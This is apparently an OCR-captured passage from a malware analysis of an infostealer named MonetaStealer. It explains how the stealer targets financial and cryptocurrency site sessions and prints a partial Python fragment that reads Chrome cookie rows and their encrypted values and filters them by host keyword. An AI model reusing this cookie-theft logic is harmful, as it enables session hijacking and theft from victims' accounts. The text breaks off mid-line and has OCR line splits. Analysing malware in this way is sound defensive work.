
names.
This targeted approach allows the malware to
prioritize financial and cryptocurrency platform
sessions. The following code demonstrates
how MonetaStealer processes stolen cookies:
print('[+] Stealing Chrome 
cookies...')

try:

    host, name, path, encry
pted_value = row

    if any((keyword in hos